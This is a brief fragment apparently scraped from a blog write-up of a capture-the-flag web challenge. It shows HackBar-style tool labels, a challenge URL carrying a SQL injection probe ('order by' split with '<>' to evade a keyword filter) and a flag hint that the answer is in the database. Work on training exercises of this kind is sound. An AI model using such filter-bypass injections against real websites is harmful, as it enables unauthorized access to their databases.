 Load URL
http://a311545598534d5a8e3af967eafb0b8ef00a80f275814f32.game.ichunqiu.com/index.php?id=1 o<>rder by 3
-
Split URL
+
Execute
Enable Post data Enable Referrer
flag{在数据库中}
https://blog.csdn.net/nzjdsds